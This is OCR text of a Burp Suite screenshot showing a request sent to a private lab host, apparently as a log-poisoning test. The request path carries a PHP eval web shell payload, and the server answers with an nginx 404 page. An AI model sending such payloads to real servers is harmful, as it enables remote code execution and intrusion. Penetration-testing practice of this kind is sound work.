 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.202.128 ?
Request
Raw Params Headers Hex
GET /<?php eval($_POST[3]);?> HTTP/1.1
Host: 192.168.202.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.6.2
Date: Tue, 09 Feb 2021 17:47:29 GMT
Content-Type: text/html
Connection: close
Content-Length: 168
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 317 bytes | 1 millis